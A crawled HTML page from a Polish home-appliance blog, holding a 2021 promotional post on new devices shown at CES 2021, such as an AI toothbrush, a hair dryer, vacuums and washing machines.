

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rtv-audio-agd.pl/nowosci-z-zakresu-agd-ktorych-nie-mozesz-przegapic-w-roku-2021/
body_size: 12760
content:

<!doctype html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Nowości z zakresu AGD, których nie możesz przegapić w roku 2021 &#8211; RTV AUDIO AGD</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RTV AUDIO AGD &raquo; Kanał z wpisami" href="https://rtv-audio-agd.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="RTV AUDIO AGD &raquo; Kanał z komentarzami" href="https://rtv-audio-agd.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RTV AUDIO AGD &raquo; Nowości z zakresu AGD, których nie możesz przegapić w roku 2021 Kanał z komentarzami" href="https://rtv-audio-agd.pl/nowosci-z-zakresu-agd-ktorych-nie-mozesz-przegapic-w-roku-2021/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rtv-audio-agd.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://rtv-audio-agd.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='refined-news-heading-css'  href='//fonts.googleapis.com/css?family=Oswald&#038;ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='refined-magazine-style-css'  href='https://rtv-audio-agd.pl/wp-content/themes/refined-magazine/style.css?ver=5.8.1' type='text/css' media='all' />
<style id='refined-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #fff; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #refined-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #aa2222; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .refined-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background-color : #aa2222; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #aa2222; }.cat-links a:focus{ outline : 1px dashed #aa2222; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }.logo-wrapper-block{background-color : #cc2222; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1500px; }}
</style>
<link rel='stylesheet' id='refined-news-style-css'  href='https://rtv-audio-agd.pl/wp-content/themes/refined-news/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Slabo+27px%7CMuli&#038;display=swap&#038;ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://rtv-audio-agd.pl/wp-content/themes/refined-magazine/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css'  href='https://rtv-audio-agd.pl/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css'  href='https://rtv-audio-agd.pl/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://rtv-audio-agd.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://rtv-audio-agd.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://rtv-audio-agd.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://rtv-audio-agd.pl/wp-json/wp/v2/posts/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rtv-audio-agd.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rtv-audio-agd.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://rtv-audio-agd.pl/nowosci-z-zakresu-agd-ktorych-nie-mozesz-przegapic-w-roku-2021/" />
<link rel='shortlink' href='https://rtv-audio-agd.pl/?p=10' />
<link rel="alternate" type="application/json+oembed" href="https://rtv-audio-agd.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frtv-audio-agd.pl%2Fnowosci-z-zakresu-agd-ktorych-nie-mozesz-przegapic-w-roku-2021%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://rtv-audio-agd.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frtv-audio-agd.pl%2Fnowosci-z-zakresu-agd-ktorych-nie-mozesz-przegapic-w-roku-2021%2F&#038;format=xml" />
<link rel="pingback" href="https://rtv-audio-agd.pl/xmlrpc.php"></head>
<body class="post-template-default single single-post postid-10 single-format-standard wp-embed-responsive ct-bg ct-full-layout ct-sticky-sidebar right-sidebar" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    niedziela, 25 stycznia, 2026                </div>
            </div>

        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(https://rtv-audio-agd.pl/wp-content/themes/refined-news/images/default-header.jpg);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper float-left">
            <div class="site-branding">

                <div class="refined-magazine-logo-container">
                                            <p class="site-title"><a href="https://rtv-audio-agd.pl/"
                                                 rel="home">RTV AUDIO AGD</a></p>
                                    </div> <!-- refined-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="refined-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://rtv-audio-agd.pl/">
                                    <i class="fa fa-home"></i> </a></li>
                                                <li class="page_item page-item-2"><a href="https://rtv-audio-agd.pl/przykladowa-strona/">Przykładowa strona</a></li>
                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://rtv-audio-agd.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- refined-magazine-menu-container -->
                </header><!-- #masthead -->
        
    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='refined-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://rtv-audio-agd.pl" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://rtv-audio-agd.pl/category/bez-kategorii/"><span itemprop="name">Bez kategorii</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Nowości z zakresu AGD, których nie możesz przegapić w roku 2021</span><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                                        <article id="post-10" class="post-10 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <div class="post-thumbnail">
                <img width="1170" height="781" src="https://rtv-audio-agd.pl/wp-content/uploads/2021/10/pexels-max-vakhtbovych-7031767.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="Nowości z zakresu AGD, których nie możesz przegapić w roku 2021" loading="lazy" itemprop="image" />            </div><!-- .post-thumbnail -->

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-1" href="https://rtv-audio-agd.pl/category/bez-kategorii/"  rel="category tag">Bez kategorii</a> </span>                </div>
                <h1 class="entry-title" itemprop="headline">Nowości z zakresu AGD, których nie możesz przegapić w roku 2021</h1>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rtv-audio-agd.pl/nowosci-z-zakresu-agd-ktorych-nie-mozesz-przegapic-w-roku-2021/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T22:49:00+02:00" itemprop="datePublished">13 września 2021</time><time class="updated" datetime="2021-10-07T22:51:40+02:00" itemprop="dateModified">7 października 2021</time></a></span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://rtv-audio-agd.pl/author/admin/" rel="author"><span class="author-name" itemprop="name">admin</span></a></span></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                
<p>W roku 2021 nowości z zakresu sprzętów AGD nie brakuje – zarówno tych drobniejszych, jak i większych. Potrafią one naprawdę zaskoczyć i zszokować swoimi rozwiązaniami, które oferują. Jednak gdzie najszybciej można znaleźć nowości technologiczne? Otóż z pomocą przychodzą targi Consumer Electronics Show, które co roku przyciągają największych producentów sprzętu. Ci producenci właśnie mają wtedy doskonałą okazję, by pochwalić się swoimi ostatnimi osiągnięciami z zakresu elektroniki użytkowej, dlatego tez nie brakuje tutaj nowości AGD. Zaznaczyć należy, że w roku 2021 wydarzenie CES odbyło się wyłącznie w sferze wirtualnej, nie brakowało tam ciekawych premier, które pokazały, jak jeszcze bardziej można unowocześnić i uprzyjemnić codzienne życie. Przedstawimy zatem najciekawsze modele tam zaprezentowane, które za chwilę mogą stać się codziennymi przedmiotami w naszych domach. Nie zabraknie oczywiście nowości AGD, ale dorzucimy jeszcze ciekawe modele z zakresu innej elektroniki. No to do dzieła!</p>



<h2>&nbsp;<strong>Szczoteczka do zębów ze sztuczną inteligencją</strong></h2>



<p>Mowa o Philips Sonicare 9900 Prestige. Szczoteczka to była niewątpliwie jedną z najjaśniej świecących gwiazd targów CES 2021. Ten producent z Holandii zaprezentował w niewielkiej szczoteczce najbardziej zaawansowane technologie. Kryje ona w sobie niemały sekret, a mianowicie wyposażona jest w rozwiązanie SenseIQ. Oznacza to po prostu, że Philips Sonicare 9900 Prestige wykorzystujące sztuczną inteligencję. Została ona użyta, by wykrywać styl szczotkowania i nacisk, a następnie dostosowywać do tego swoją pracę. Efektem takiego rozwiązania jest w pełni spersonalizowane i zoptymalizowane. Ponadto zyskujemy również gwarancję najlepszych efektów i pełnej ochrony zębów i dziąseł.</p>



<h2><strong>Suszarka chroniąca włosy</strong></h2>



<p>Nie da się ukryć, że wiele suszarek dostępnych na rynku, oprócz tego, ze rzecz jasna suszy włosy, to jeszcze niestety je niszczy. Często nawet nie mamy świadomości tego, że susząc włosy ciepłym nawiewem, znacznie pogarszamy ich kondycję. Teraz nie musimy się już o to martwić, gdyż na rynku pojawiają się całkowita nowość. Mowa o Panasonic Nanoe EH-NA67-W. Oczywiście modele ostatnich lat posiadają w sobie funkcję jonizacji, ale tutaj japoński producent mile nas zaskoczył. Co zatem wyróżnia ten model? Uważajcie, bo będziecie naprawdę mile zaskoczeni. Otóż wykorzystana w tej suszarce technologia, pozyskuje wilgoć z otoczenia i wykorzystuje ją, by nawilżać cebulki włosów, które docierają do nich w postaci nanocząsteczek. Brzmi doskonale, prawda? Co więcej &#8211; urządzenie ma również specjalnie zaprojektowaną dyszę, eliminującą ewentualne mocne uderzenia gorąca i gwarantującą tym samym równomierne rozłożenie ciepłego powietrza.</p>



<h2><strong>Samodzielny odkurzacz</strong></h2>



<p>Robotów sprzątających na rynku nie brakuje, ale tym razem mowa o czym innym. Znajdziemy spore grono osób, które cenią sobie tradycyjne rozwiązania i wybierają właśnie takie odkurzacze, poszukując najlepszych modeli i nowości AGD.&nbsp; Mowa o bezprzewodowym odkurzaczu pionowym LG CordZero ThinQ A9 Kompressor+. Co go wyróżnia? Otóż fakt, że doskonale sprawdza się na różnego rodzaju nawierzchniach &#8211; na podłogach twardych i wykładzinach, ale również na tapicerkach. Ponadto skutecznie zasysa kurz, drobinki brudu czy również sierść. Te informacje pewnie nie zrobiły na Was wrażenia, więc uważajcie teraz. Otóż największe wrażenie robi jednak drugi element tego nowoczesnego zestawu. Chodzi o stację ładowania. Poza tym, ze prezentuje się ona świetnie, to również mieści w sobie cały odkurzacz i akcesoria do niego. Ponadto, jak sama jej nazwa wskazuje, jest ona także ładowarką i zbiornikiem na kurz – i to w pełni automatycznym. Jak to działa? Kurz jest tutaj po prostu zasysany, więc ryzyko, że wydostanie się on poza zbiornik jest ograniczone do minimum.</p>



<h2><strong>Odkurzanie i mopowanie za jednym zamachem</strong></h2>



<p>Skoro mowa o odkurzaczach, nie możemy pominąć wspomnianych już robotów sprzątających. Otóż na targach CES 2021 ukazał się jednego z najpopularniejszych w naszym kraju robotów sprzątających. Mowa o nowym Roborock S7. To tylko odkurzacz, ale i mop do podłogi, dzięki czemu takie połączeni zapewnia kompleksowe sprzątanie. Nie wierzycie? Będziecie mile zaskoczeni. Sam mop wykonuje do 3000 obrotów na minutę. Boicie się o dywany? Nie musicie! Ma on wbudowany sensor, który nie dopuszcza do takich działań. W pełni naładowany akumulator tego robota pozwala na trzy godziny nieprzerwanej pracy, której rzecz jasna nie trzeba nadzorować.</p>



<h2><strong>Pralka i suszarka ze sztuczną inteligencją</strong></h2>



<p>Samsung AI Control&nbsp; to kolejne odkrycie, które zasługuje na uwagę. Producent ten zaprezentował między innymi &nbsp;nowe pralki i suszarki z panelem AI Control. Oznacza to, że urządzenia te wyposażone są w sztuczną inteligencję, dzięki której uczą się one naszych preferencji. W praktyce oznacza to, ze takie rozwiązanie pozwala na wybranie i wskazanie spersonalizowanych funkcji oraz programów. Jak to działa w praktyce? Jeśli załóżmy, że w piątki najczęściej wykonujemy ranie w 60 stopniach, po włączeniu urządzenia w ten dzień, od razu zasugeruje ono najczęściej używany program, który wystarczy jedynie zatwierdzić. &nbsp;Podobne rozwiązania spotkamy w nowoczesnych suszarkach tego producenta.</p>



<h2><strong>Dwa prania w jednej pralce</strong></h2>



<p>Skoro o pralkach mowa, nie możemy pominąć&nbsp; TCL X10. Jest to nietypowe rozwiązanie, które zostało wyposażone w dwa bębny. Jedne z nich jest ładowany od frontu, drugi od góry. Dzięki takiemu rozwiązaniu możemy zaoszczędzić czas i jednocześnie prać rzeczy na przykład niemowlęce oraz inne ubrania – już osobno. Co ważne – bębny mogą być używane jednocześnie lub pracować niezależnie od siebie. Ponadto pralkę tę wyróżnia wydajny silnik &nbsp;direct drive, technologie zapewniające efektywne i delikatne pranie oraz łącznością Wi-Fi. Wszystko to na najwyższym poziomie!</p>



<p><strong>Podsumowanie</strong> Przedstawione przez nas produkty prezentują nowoczesne rozwiązania, które z pewnością warto zakupić do mieszkania czy domu. Dajemy słowo, że sprawdza się one doskonale, a użytkowanie ich będzie prawdziwą przyjemnością.</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://rtv-audio-agd.pl/nowosci-z-zakresu-agd-ktorych-nie-mozesz-przegapic-w-roku-2021/">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=Nowości%20z%20zakresu%20AGD,%20których%20nie%20możesz%20przegapić%20w%20roku%202021&#038;url=https://rtv-audio-agd.pl/nowosci-z-zakresu-agd-ktorych-nie-mozesz-przegapic-w-roku-2021/">
                        <i class="fa fa-twitter"></i>                        
                        Twitter                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://rtv-audio-agd.pl/nowosci-z-zakresu-agd-ktorych-nie-mozesz-przegapic-w-roku-2021/&#038;media=https://rtv-audio-agd.pl/wp-content/uploads/2021/10/pexels-max-vakhtbovych-7031767.jpg&#038;description=Nowości%20z%20zakresu%20AGD,%20których%20nie%20możesz%20przegapić%20w%20roku%202021">
                        <i class="fa fa-pinterest"></i>
                        
                        Pinterest                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Nowości%20z%20zakresu%20AGD,%20których%20nie%20możesz%20przegapić%20w%20roku%202021&#038;url=https://rtv-audio-agd.pl/nowosci-z-zakresu-agd-ktorych-nie-mozesz-przegapic-w-roku-2021/">
                        <i class="fa fa-linkedin"></i>
                        Linkedin                        
                    </a>
            </div>
        </div>
                </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-10 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://rtv-audio-agd.pl/czym-powinna-wyrozniac-sie-nowoczesna-zmywarka/" rel="prev">Czym powinna wyróżniać się nowoczesna zmywarka?</a></div><div class="nav-next"><a href="https://rtv-audio-agd.pl/nowoczesne-roboty-sprzatajace-czyli-marzenie-wielu-osob-ceniacych-sobie-czystosc/" rel="next">Nowoczesne roboty sprzątające, czyli marzenie wielu osób ceniących sobie czystość</a></div></div>
	</nav>                <div class="related-pots-block">
                                            <h2 class="widget-title">
                            Related Posts                        </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://rtv-audio-agd.pl/naprawa-sprzetu-agd-korzysci-dla-ekologii-i-portfela/">
                                            <img width="330" height="220" src="https://rtv-audio-agd.pl/wp-content/uploads/2023/03/pexels-karolina-grabowska-7286009.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" loading="lazy" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://rtv-audio-agd.pl/naprawa-sprzetu-agd-korzysci-dla-ekologii-i-portfela/">
                                            Naprawa sprzętu AGD – korzyści dla ekologii i portfela                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rtv-audio-agd.pl/naprawa-sprzetu-agd-korzysci-dla-ekologii-i-portfela/" rel="bookmark"><time class="entry-date published" datetime="2023-03-23T09:19:44+01:00" itemprop="datePublished">23 marca 2023</time><time class="updated" datetime="2023-03-23T09:19:45+01:00" itemprop="dateModified">23 marca 2023</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://rtv-audio-agd.pl/roboty-sprzatajace-rewolucja-w-czyszczeniu-domu/">
                                            <img width="293" height="220" src="https://rtv-audio-agd.pl/wp-content/uploads/2023/03/pexels-cottonbro-studio-4107249.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="roboty sprzątajace" loading="lazy" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://rtv-audio-agd.pl/roboty-sprzatajace-rewolucja-w-czyszczeniu-domu/">
                                            Roboty sprzątające – rewolucja w czyszczeniu domu                                        </a>
                                    </h2>
                                    <div class="entry-meta">
